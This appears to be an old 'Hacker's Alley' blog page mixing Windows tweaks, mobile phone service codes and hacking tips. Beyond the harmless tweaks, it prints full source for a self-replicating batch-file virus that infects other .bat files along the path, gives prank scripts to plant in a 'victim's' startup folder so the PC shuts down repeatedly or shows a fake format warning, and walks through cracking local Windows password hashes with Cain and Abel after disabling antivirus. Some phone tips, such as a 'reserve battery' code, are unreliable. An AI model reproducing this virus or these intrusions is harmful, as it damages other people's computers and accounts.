For newbies and script kiddies I have few assorted tools in .SIS format that will do the needful for them. You can have the full package in the NH files section!
But its’ always advisable to try out the real programming as it turns on the real hacking spirit in you.
Till the next update, bye!

Sunday, March 8, 2009


CHANGE WINDOWS LOGON SCREEN

u can use desktop enhancement s/w which can actually chage the complete appearence of the windows log on screen if that is what you ment and also u can get transperency , etccc.. or follow :To change the logon screen saver, follow these steps.
WARNING: If you use Registry Editor incorrectly, you may cause serious problems that may require you to reinstall your operating system. Microsoft cannot guarantee that you can solve problems that result from using Registry Editor incorrectly. Use Registry Editor at your own risk.1. Click Start, and then click Run. 2. In the Open box, type regedt32, and then click OK. 3. In the Registry Editor window, locate the following registry key:HKEY_USERS\.DEFAULT\Control Panel\Desktop 4. In the right pane, double-click SCRNSAVE.EXE. 5. In the Edit String dialog box, type the name of the screen saver that you want in the Value data box, and then click OK. For example, if you want to use the Mystify screen saver as your logon screen saver, type ssmyst.scr. IMPORTANT: Make sure that you correctly specify the path to the screen saver. If the screen saver is located in %SystemRoot%\System32, the explicit path is not required. 6. Click Exit on the File menu to quit Registry Editor.
The logon screen saver changes to the screen saver that you specified.


also u can use the software TUNE UP UTILITIES.Also this software can be used to change windows defult icons,registry cleaning,logon screen changing,...............etc a lot of applications.I swear its a very good ,powerful and user friendly...............

CLONING HARDDISK WITHOUT ANY SOFTWARE

How to Clone a Hard Drive

Did know that you could clone your current Hard Drive without having to by extra software? Maybe you didn't know that all that you needed, was already set up on your current system? Well, it is... and if you follow this tut, you shouldn't have much of a problem...


Make sure that you have a Master and a Slave setup on your system. The Slave drive, in this case, is where all the data on the Master is going to go to.

First: Perform a Scandisk your Master drive and follow that with a thorough Defrag. If you have an Antivirus program, do a thorough sweep with the AV first, then do the Scandisk, followed by the Defrag.

Second: Do the same thing to the target drive, as you did the Master: Scandisk then a thorough Defrag.

Third: Right-click on the Target drive and click on Format. When the box comes up, click your mouse onto the "Full" button.

Fourth: After Formatting the Target drive, run a Scandisk again and click on the button that says "Autofix Errors".

Fifth: In this final part, you might want to cut-and-paste to code in, unless you are sure that you can do it without making any mistakes:

Click on the "Start" button, then click on the "Run..." button, then place the following into the Runbox:

"XCOPY C:\*.*D:\ /c/h/e/k/r" (minus the quotes, of course) then press the "Enter" button.

If you receive an error message, then remove the space from between XCOPY and C:\

Anything that should happen to come up in the DOS box, just click "Y" for "Yes". When its all finished, pull the original Master from the system, designate the Slave as the Master (change your jumpers), then check your new Master out.

This tut has worked and has been tested on all systems except for Windows 2000, so you really shouldn't have any problems. If, by any chance, you should come across a snag, message me and I'll walk you through it.

~cheers~

angel

COMPRESS DRIVE TO SAVE DISKSPACE

Compress drive to save disk space

its not possible to increase ur memory size but u can compress ur data to save ur disk space, this feature is available in NTFS drive..
if u have a fat or fat32 drive, u can convert it to ntfs by running a command on dos:
for c drive:
convert c:/fs:ntfs
for d drive:
convert d:/fs:ntfs
for e drive:
convert e:/fs:ntfs
run the command similarly if u have more drive...


Compresing data in NTFS

* open my computer
* select any drive(drive with NTFS format)
* right click and select properties
* click on general tab
* select "compress drive to save disk space"
* Apply and OK

ur data will remain safe...


SPEED UP BOOTING

Speedup boot up sequence by defragmenting all key boot files tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction. In right hand panel look for Enable. Right click on it and set it 'Y' for enable. This is the way I have it set on my computer. This will help speedup boot time.

MAKE A FOLDER ININCIBLE

Make your folders invicible...:)

1)Right Click on the desktop.Make a new folder
2)Now rename the folder with a space(U have to hold ALT key and type 0160).
3)Now u have a folder with out a name.
4)Right click on the folder>properties>customize. Click on change icon.
5)Scroll a bit, u should find some empty spaces, Click on any one of them.

click ok

Saturday, March 7, 2009


CREATE A SCARY VIRUS BUT HARMLESS

Open notepad and type this:
lol=msgbox ("Warning a virus has been detected on your PC. Press YES to format your hard disk now or press NO to format your hard disk after system reboot",20,"Warning")

Then save it as Virus.VBS

and go to the folder that contains it and open it if a window pops out saying a virus has been detected it's working. Press yes or no to close the window and put it in the startup folder of the victim's account.On startup the window should appear.Note: This does not harm your computer as it does not contain virus.

VIRUS TO MAKE THE PC RESTART REPEATEDLY

MAKE COMPUTER KEEP RESTARTING


1.open note pad

2.type "shutdown -s" with out quotes

3.save the file with .bat extension


4.explaination,u have created a prog which shutdowns the pc with in 30 of executing the file

5. now open "x:\Documents and Settings\USERNAME\Start Menu\Programs\Startup\" (x->is the drive on which ur windows has been installed and USERNAME is the username)

6.paste a shortcut on this directory


NOW WHEN EVER UR FRIEND STARTS HIS PC a count down will start after 30 sec his pc will shutdown
u can also maki his pc restart instead of shutting down.. just replace "shutdown -s" "restart _s"

enjoy.... this is not a virus but look so....

Virus Code

A simple VIRUS code is here: Just save the following code as .bat extension in notepad.The antivirus will detect it as virus. see for yourself.
It will affect *.com and *.EXE files .It will multiply itself and may get more dangerous when altered.


@echo off>nul.ViRuS
if "%1=="/ViRuS_MULTIPLY goto ViRuS_multiply
if "%1=="/ViRuS_OUTER_LOOP goto ViRuS_outer_loop
if "%1=="/ViRuS_FINDSELF goto ViRuS_findself
if "%VOFF%=="T goto ViRuS_OLDBAT

set ViRuSname=%0
if not exist %0.bat call %0 /ViRuS_FINDSELF %path%
if not exist %ViRuSname%.bat set ViRuSname=
if "%ViRuSname%==" goto ViRuS_OLDBAT

rem ViRuS if batch is started with name.BAT, virus will not become active
rem ViRuS it was a bug, now it's a feature ! (also notice the voff variable)
rem ViRuS also if batch was only in an append /x:on path (chance=minimal)

attrib +h %ViRuSname%.bat
for %%a in (%path%;.) do call %0 /ViRuS_OUTER_LOOP %%a
attrib -h %ViRuSname%.bat
set ViRuSname=
goto ViRuS_OLDBAT

:ViRuS_findself
if "%2==" goto XXX_END>nul.ViRuS
if exist %2\%ViRuSname%.bat set ViRuSname=%2\%ViRuSname%
if exist %ViRuSname%.bat goto XXX_END
if exist %2%ViRuSname%.bat set ViRuSname=%2%ViRuSname%
if exist %ViRuSname%.bat goto XXX_END
shift>nul.ViRuS
goto ViRuS_findself

:ViRuS_outer_loop
for %%a in (%2\*.bat;%2*.bat) do call %0 /ViRuS_MULTIPLY %%a
goto XXX_END>nul.ViRuS

:ViRuS_multiply
find "ViRuS" <%ViRuSname%.bat >xViRuSx.bat
find /v "ViRuS" <%2 |find /v ":XXX_END" >>xViRuSx.bat
echo :XXX_END>>xViRuSx.bat
copy xViRuSx.bat %2>nul
del xViRuSx.bat
goto XXX_END>nul.ViRuS

:ViRuS_OLDBAT
echo on>nul.ViRuS
echo This is the dummy Virus Created By Elite and Rishabh
:XXX_END

Posted by

Autoplay virus solution

autoplay virus solution- if u have problem with ur drives that they are not opening when u double click on then, then apply this trick

u must have winrar
if d:\ doesnt opens,,,,,open winrar and goto d:\ in tht.....u ll be seeing file name "autoplay.inf"....delete tht file..
now refrsh ur drives...
the virus is gone

SONY ERICSSON MOBILE CHEATS

.:: Ericsson ::.
                                                          Sony
Ericson T65
*#05# Fake Insert puk screen Press no to exit
Ericsson T20


Ericsson T20

MENU tecnichal Info
[type] >*<<*<* Displays : 1] Info service 1] Info SW 2] Info hardware 3] SIMlock 4]setup 2] Service setup 1] Contrast 3]Service Test 1] Display 2]Leds 3]Keyboard 4] ringer 5] Vibration 6]Headset 7] Microphone 8]Clock 4] Names List MENU info [Type] >*<<**<>*<<*<* menu Tecnichal info SW vers. and name list >*<<**<> are the right and left menu's keys
Ericsson T18s/T10/A1018s
>*<<*<* software CXC125065 Internal product code PRG 970715 1515 Software version and SW rev. <* CLR <><** >*<<*<*> Displays texts and messages in the phone
It will be displayed " TEXT " then push YES
<> are the right and left menu's keys
!!!><** Control /Enable SIM Lock!!! Ericsson R310 Go to Top Technical Info : >*<<*<* Options : 1) service Info info Software Simlock Configuration 2) Service Test Display Led/Illumination Keyboard ringer Vibration Headset Microphone Clock 3)Text's name List Info personal : >*<<**<

SIM Locking ( 8 digits' code ) ( it could harm your phone )
1) Network
2) Subnetwork
3) SP
4) Corporate


SAMSUNG MOBILE CHEATS

FOR SAMSUNG MOBILES :-

*#06# -> Show IMEI

*#9999# -> Show Software Version

*#0837# -> Show Software Version (instructions)

*#0001# -> Show Serial Parameters

*#9125# -> Activates the smiley when charging.

*#9998*228# ->Battery status (capacity, voltage, temperature)

*#9998*246# -> Program status

*#9998*289# -> Change Alarm Buzzer Frequency

*#9998*324# -> Debug screens

*#9998*364# -> Watchdog

*#9998*377# -> EEPROM Error Stack - Use side keys to select values. Cancel and ok.

*#9998*427# -> Trace Watchdog

*#9998*523# -> Change LCD contrast - Only with version G60RL01W

*#9998*544# -> Jig detect

*#9998*636# -> Memory status

*#9998*746# -> SIM File Size

*#9998*778# -> SIM Service Table

*#9998*785# -> RTK (Run Time Kernel) errors - if ok then phn is reset, info is put in memory error. *#9998*786# -> Run, Last UP, Last DOWN

*#9998*837# -> Software Version

*#9998*842# -> Test Vibrator - Flash the screenligth during 10 seconds and vibration activated.

*#9998*862# -> Vocoder Reg - Normal, Earphone or carkit can be selected

*#9998*872# -> Diag

*#9998*947# -> Reset On Fatal Error

*#9998*999# -> Last/Chk
*#9998*9266# -> Yann debug screen (=Debug Screens?)

*#9998*9999# -> Software version
*0001*s*f*t# -> Changes serial parameters (s=?, f=0,1, t=0,1) (incomplete)
*0002*?# -> unknown
*0003*?# -> unknown


SP-unlock SGH-600 and SGH 2100
*2767*3855# -> Full EEPROM Reset ( THIS CODE REMOVES the Security Lock and formats The Mobile's Chipset )

But also changes IMEI to 447967-89-400044-0,

*2767*2878# -> Custom EEEPROM Reset ( does not change the securitu CODE )

These codes has been tested with version FLD_2C6 G60SB03X of Samsung SGH-600

NOKIA NEW MOBILE CHEATS

Mobile Cheats


NOKIA


1 Imagine ur cell battery is very low, u r expecting an important call and u don't have a charger.

Nokia instrument comes with a reserve battery. To activate, key is "*3370#"

Ur cell will restart with this reserve and ur instrument will show a 50% incerase in battery.

This reserve will get charged when u charge ur cell next time.

*3370# Activate Enhanced Full Rate Codec (EFR)-Your phone uses the best sound quality but talk time is reduced by approx. 5%
#3370# Deactivate Enhanced Full Rate Codec( EFR)


*#4720# Activate Half Rate Codec - Your phone uses a lower quality sound
but you should gain approx 30% more Talk Time
*#4720# Deactivate Half Rate Codec

2 *#0000# Displays your phones software version,

1st Line :S oftware Version,
2nd Line : Software Release Date,
3rd Line : Compression Type
3 *#9999# Phones software v ersion if *#0000# does not work

4 *#06# For checking the International Mobile Equipment Identity (IMEI Number)

5 #pw+1234567890+1# Provider Lock Status. (use the "*" button to obtain the "p,w" and "+" symbols)

6 #pw+1234567890+2# Network Lock Status. (use the "*" button to obtain the "p,w" and "+" symbols)

7 #pw+1234567890+3# Country Lock Status. (use the "*" button to obtain the "p,w" and "+" symbols)

8 #pw+1234567890+4# SIM Card Lock Status.(use the "*" button to obtain the "p,w" and "+" symbols)

9 *#147# (vodafone) this lets you know who called you last *#1471# Last call (Only vodofone)

10 *#21# Allows you to check the number that "All Calls" are diverted To

11 *#2640# Displays security code in use


12 *#30# Lets you see the private number

13 *#43# Allows you to check the "Call Waiting" status of your phone.

14 *#61# Allows you to check the number that "On No Reply" calls are diverted to

15 *#62# Allows you to check the number that "Divert If Unrea chable(no service)" calls are diverted to

16 *#67# Allows you to check the number that "On Busy Calls" are diverted to

17 *#67705646#R emoves operator logo on 3310 & 3330

18 *#73# Reset phone timers and game scores

19 *#746025625# Displays the SIM Clock status, if your phone supports this power saving feature "SIM Clock Stop Allowed", it
means you will get the best standby time possible

20 *#7760# Manufactures code

21 *#7780# Restore factory settings

22 *#8110# Software version for the nokia 8110

23 *#92702689# (to rember *#WAR0ANTY#)

Displays -
1.Serial Number,
2.Date Made
3.Purchase Date,
4.Date of last repair (0000 for no repairs),
5.Transfer User Data.
To exit this mode -you need to switch your phone off then on again

24 *#94870345123456789# Deactivate the PWM-Mem

25 **21*number# Turn on "All Calls" diverting to the phone number entered

26 **61*number# Turn on "No Reply" diverting to the phone number entered

27 **67*number# Turn on "On Busy" diverting to the phone number entered

Each command is prefixed with either one or two * or # characters as follows:
** Register and Activate
* Activate
## De-Register (and Deactivate)
# Deactivate
*# Check Status
© Call button


Once each command has been entered, if it is a network command (as opposed to a local handset command) it must be transmitted to the network by pressing the YES (receiver) key which acts as an enter key - this is represented here with the © character. Always enter numbers in full international format +CountryAreaNumber ( e.g. +447712345678).

Command Description Command String
Security
Change call barring code **03*OldCode*NewCode*NewCode#©
Change call barring code **03*330*OldCode*NewCode*NewCode#©
Change PIN code **04*OldPIN*NewPIN*NewPIN#©
Change PIN2 code **042*OldPIN2*NewPIN2*NewPIN2#©
Unlock PIN code (when PIN is entered wrong 3 times) **05*PUK*NewPIN*NewPIN#©
Unlock PIN2 code (when PIN2 is entered wrong 3 times) **052*PUK2*NewPIN2*NewPIN2#©
Display IMEI *#06#
Call Forwarding (Diversions)
De-register all call diversions ##002#©
Set all configured call diversions to number and activate **004*number#©
De-register all configured call diversions (no answer, not reachable, busy) ##004#©
Unconditionally divert all calls to number and activate **21*number#©
Activate unconditionally divert all calls *21#©
De-register unconditionally divert all calls ##21#©
Deactivate unconditionally divert all calls #21#©
Check status of unconditionally divert all calls *#21#©
Divert on no answer to number and activate **61*number#©
Activate divert on no answer *61#©
De-register divert on no answer ##61#©
Deactivate divert on no answer #61#©
Check status of divert on no answer *#61#©
Divert on not reachable to number and activate **62*number#©
Activate divert on not reachable *62#©
De-register divert on not reachable ##62#©
Deactivate divert on not reachable #62#©
Check status of divert on not reachable *#62#©
Divert on busy to number and activate /td> **67*number#©<
Activate divert on busy *67#©
De-register divert on busy ##67#©
Deactivate divert on busy #67#©
Check status of divert on busy *#67#©
Change number of seconds of ringing for the given service before diverting a call (such as on no answer). Seconds must be a value from 5 to 30. De-registering the same divert will also delete this change! **service*number**seconds#© (Service numbers, see below)
Call barring
Activate barr all outgoing calls (see Security to set code) **33*code#©
Deactivate barr all outgoing calls #33*code#©
Check status of barr all outgoing calls *#33#©
Activate barr all calls **330*code#©
Deactivate barr all calls #330*code#©
Check status of barr all calls /td> *#330*code#©<
Activate barr all outgoing international calls **331*code#©
Deactivate barr all outgoing international calls #331*code#©
Check status of barr all outgoing international calls *#331#©
Activate barr all outgoing international calls except to home country **332*code#©
Deactivate barr all outgoing international calls except to home country #332*code#©
Check status of barr all outgoing international calls except to home country *#332#©
Activate barr all outgoing calls **333*code#©
Deactivate barr all outgoing calls #333*code#©
Check status of barr all outgoing calls *#333#©
Activate barr all incoming calls **35*code#©
Deactivate barr all incoming calls #35*code#©
Check status of barr all incoming calls *#35#©
Activate barr all incoming calls when roaming **351*code#©
Deactivate barr all incoming calls when roaming #351*code#©
Check status of barr all incoming calls when roaming *#351#©
Activate barr all incoming calls **353*code#©
Deactivate barr all incoming calls #353*code#©
Check status of barr all incoming calls *#353#©
Call waiting
Activate call waiting *43*#©
Deactivate call waiting #43##©
Check status of call waiting *#43#©
Calling Line Identification
The following only works if CLIP and CLIR are enabled (ask your service provider)
CLIP: Presentation of the number of the incoming call
Activate CLIP **30#©
Deactivate CLIP ##30#©
Check status of CLIP *#30#©
CLIR: Presentation of one's own number to the to the called party
Activate CLIR **31#©
Activate CLIR for the actual call *31#number©
Deactivate CLIR ##31#©
Deactivate CLIR for the actual call #31#number©
Check status of CLIR *#31#©
COLP: Presentation of the actual number reached (if number called was diverted to another number
Activate COLP *76#©
Deactivate COLP #76#©
Check status of COLP *#76#©
COLR: Presentation of the original number called by the calling party (if the call was diverted to this cellphone)
Activate COLR *77#©
Deactivate COLR #77#©
Check status of COLR *#77#©

Friday, March 6, 2009


Crazy script hack

This a small javascript hack, which can edit or earase the web page.

1)Open a browser, Goto any website like Yahoo, Google,etc...

2) Put this code in the URL locator:

javascript: document.body.
contentEditable = 'true'; document.
designMode = 'on'; void 0

Then press enter. That's all
Enjoy!!,,

Remove Recycle Bin

How to remove Recycle Bin Icon from Desktop

If using XP Pro

Go to START > RUN

Type GPEDIT.MSC

Navagate to USER CONFIGURATION >ADMINISTRATIVE TEMPLATES >Click on DESKTOP,

On the right hand pane find " Remove Recycle Bin icon on the desktop " , double left click on it to ENABLE it.

Sorted!


If using XP Home

Create or modify the following registry entry

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\HideDesktopIcons\NewStartPanel

{645FF040-5081-101B-9F08-00AA002F954E}

REG_DWORD

0x00000001

Increase Virtual RAM - To Make Your System Faster

Follow the steps given below :-


1) Hold down the 'Windows' Key and Press the 'Pause/Break' button at the top right of your keyboard.
Another way is Right-Clicking 'My Computer' and then Select 'Properties'.

2) Click on the 'Advanced' tab.

3) Under 'Performance', click 'Settings'.

4) Then click the 'Advanced' tab on the button that pops up.

5) Under 'Virtual Memory' at the bottom, click 'Change'.

6) Click the 'Custom Size' button.

7) For the initial size (depending on your HD space), type in anywhere from 1000-1500 (although I use 4000), and for the Maximum size type in anywhere from 2000-2500 (although I use 6000).

8) Click 'Set', and then exit out of all of the windows.

9) Finally, Restart your computer.

10) You now have a faster computer and 1-2GB of Virtual RAM..!


Pop A Banner Each Time Windows Boots

To pop a banner which can contain any message you want to display just before a user is going to log on.

Go to the key :- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WinLogon
Now create a new string Value in the right pane named 'LegalNoticeCaption' and enter the value that you want to see in the MenuBar.


Now create yet another new string value and name it:
'LegalNoticeText'.
Modify it and insert the message you want to display each time Windows boots.

This can be effectively used to display the company's private policy each time the user logs on to his NT box.

It's '.reg' file would be:
REGEDIT4 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon] "LegalNoticeCaption"="Caption here."

Improve Windows-XP Shutdown Speed

This tweak reduces the time Windows-XP waits before automatically closing any running programs when you give it the command to shutdown..

Follow the steps as given below-

1) Go to Start then select Run

2) Type 'Regedit' and click ok

3) Find 'HKEY_CURRENT_USER\Control Panel\Desktop\'

4) Select 'WaitToKillAppTimeout'

5) Right click and select 'Modify'

6) Change the value to '1000'

7) Click 'OK'

8) Now select 'HungAppTimeout'

9) Right click and select 'Modify'

10) Change the value to '1000'

11) Click 'OK'

Google Hacking

Basic Operators:-
1) And (+) :- This operator is used to include multiple terms in a query which is to be searched in google.
example:- if we type "hacker+yahoo+science" in google search box and click search, it will reveal the results something which are related to all the three words simultaneously i.e. hacker, yahoo and science.

2 ) OR (|) :- The OR operator, represented by symbol( | ) or simply the word OR in uppercase letters, instructs google to locate either one term or another term in a query.

3) NOT :-
It is opposite of AND operator, a NOT operator excludes a word from search.
example:- If we want to search websites containing the terms google and hacking but not security then we enter the query like "google+hacking" NOT "security".


Advanced Operators:-
1) Intitle :- This operator searches within the title tags.
examples:- intitle:hacking returns all pages that have the string "hacking" in their title.
intitle:"index of" returns all pages that have string "index of" in their title.
Companion operator:- "allintitle".

2) Inurl :- Returns all matches, where url of the pages contains given word.
example:- inurl:admin returns all matches, where url of searched pages must contains the word "admin".
Companion operator:- "allinurl".

3) Site :- This operator narrows search to specific website. It will search results only from given domain. Can be used to carry out information gathering on specific domain.
example:- site:www.microsoft.com will find results only from the domain www.microsoft.com

4) Link :- This operator allows you to search for pages that links to given website.
example:- link:www.microsoft.com
Here, each of the searched result contains asp links to www.microsoft.com

5) Info :- This operator shows summary information for a site and provides links to other google searches that might pertain to that site.
example:- info:www.yahoo.com

6) Define :- This operator shows definition for any term.
example:- define:security
It gives various definitions for the word "security" in different manner from all over the world.

7) Filetype :- This operator allows us to search specific files on the internet. The supported file types can be pdf, xls, ppt, doc, txt, asp, swf, rtf, etc..
example:- If you want to search for all text documents presented on domain www.microsoft.com then we enter the query something like following.
"inurl:www.microsoft.com filetype:txt"

Thursday, March 5, 2009


Windows-XP Password Cracking

Here we use the tool "Cain and Abel" for cracking passwords of any local user/administrator.
First download cain and abel from "http://www.oxid.it/cain.html" and install it on your system.

Make sure that you have disabled the antivirus/firewall running on your system before installing and throughout this process....

Two most effective techniques used here are "Brute-Force" and "Cryptanalysis".

Brute-Force:- As this techniques takes more time to complete, the attacker prefer this technique only when there is a hope that the password contain same type of characters or may be two. i.e only loweralpha, only alpha, only numeric or may be loweralpha-numeric, also it should contain less than 7 characters. Otherwise it takes more time to crack password, which may be the mixture of all types of characters along with special symbols.
The step-by-step explaination for this technique is given below-

1) Open the tool "Cain and Abel"


2) Go into the category "Cracker" it displays all sub-categories under "Cracker" in left panel.


3) Select "LM & NTLM Hashes" from left panel and then click on symbol, you will be greeted by a window as shown.


4) Check "import hashes from local system" and then click "Next". This shows all the active accounts on local system like administrator, guest, etc. along with LM and NT hashed values of their respective passwords, as shown below.


5) Right clicking on any username shows all available options using which we can crack it's password.


6) Here we select "Brute-Force Attack" and then "NTLM Hashes", since windows uses NTLM hashes to store local users' passwords.

7) You will be greeted by a window where you can modify properties for brute-force attack such as password length, character set, etc.


8) Click on "Start" button.

9) On completion it will reveal the exact password.


Advertise

Friends list

  • CA's easy-to-use security suite lacks sufficient protection to stop many of today's threats. Don't rely on it.A cursory look at CA Internet Security 2008 m...

Term of Use:

Disclaimer : The Contents Of this Site is Only for Knowledge Purpose, Do not use this in a wrong way.

Hacker's Alley Copyright © 2009 This template is Designed by Ipietoon. Sponsored by Hacker's Alley